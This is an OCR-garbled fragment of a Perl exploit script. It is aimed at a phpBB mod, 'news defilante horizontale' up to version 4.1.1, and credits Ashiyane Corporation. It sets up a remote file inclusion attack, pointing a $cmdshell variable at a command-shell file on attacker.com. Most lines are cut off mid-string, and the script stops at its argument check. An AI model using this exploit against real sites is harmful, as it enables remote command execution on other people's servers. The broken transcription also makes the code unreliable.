
# Type:   high                              
#                                           
# Site: 
http://ftp.phpbb-fr.com/mods/comm/ne
#                                           
############################################
use IO::Socket;

use LWP::Simple;

$cmdshell="http://attacker.com/cmd.txt";
 # <
print "\n";

print "#####################################
print "#                                    
print "# news defilante horizontale <= 4.1.1
print "# Bug found By : Ashiyane Corporation
print "# Email: nima salehi    nima[at]ashiy
print "# Web Site : 
www.Ashiyane.ir
 #\n"; 

print "#                                    
print "#####################################
if (@ARGV < 2)
